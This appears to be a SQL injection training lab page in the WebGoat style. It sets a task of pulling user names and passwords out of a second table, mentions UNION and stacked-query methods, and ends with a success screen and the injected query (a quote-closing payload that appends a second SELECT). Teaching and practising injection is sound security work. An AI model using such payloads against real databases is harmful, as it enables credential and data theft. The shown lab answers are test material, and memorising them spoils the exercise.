 1 2 3 4 5 6
Try It! Pulling data from other tables
The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Smith'; SELECT * FROM user_system_data;--'